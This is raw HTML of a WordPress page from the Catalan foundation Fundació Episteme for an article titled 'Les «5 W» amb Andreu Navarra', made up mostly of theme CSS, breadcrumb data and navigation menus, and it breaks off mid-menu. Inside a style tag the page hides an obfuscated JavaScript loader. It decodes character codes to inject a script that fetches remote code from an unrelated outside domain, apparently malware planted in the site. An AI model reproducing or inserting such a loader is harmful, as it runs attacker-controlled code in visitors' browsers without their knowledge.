.wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/5-w-educacio/",
                    "name": "5 W educació"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/",
                    "name": "Les «5 W» amb Andreu Navarra"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-3339 single-format-standard theme-Newspaper td-standard-pack woocommerce-no-js les-5-w-amb-andreu-navarra global-block-template-1 td-journal single_template_11 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="3339" data-burst_type="post"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom 